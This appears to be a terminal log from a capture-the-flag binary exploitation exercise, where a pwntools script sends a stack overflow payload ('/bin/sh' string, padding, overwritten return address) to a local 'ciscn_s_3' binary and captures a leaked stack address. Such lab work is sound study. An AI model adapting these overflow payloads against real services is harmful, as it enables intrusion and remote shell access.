 trick@ubuntu:~/Desktop$ python test.py
[+] Opening connection to 127.0.0.1 on port 12345: Done
[*] '/home/trick/Desktop/ciscn_s_3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x19 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  │/bin│/sh·│AAAA│AAAA│
    00000010  1d 05 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000019
[DEBUG] Received 0x30 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  │/bin│/sh·│AAAA│AAAA│
    00000010  1d 05 40 00  00 00 00 00  0a 05 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  78 4d 82 c7  fd 7f 00 00  00 00 00 00  01 00 00 00  │xM··│····│····│····│
    00000030
0x7ffdc7824d78
[*] Closed connection to 127.0.0.1 port 12345
trick@ubuntu:~/Desktop$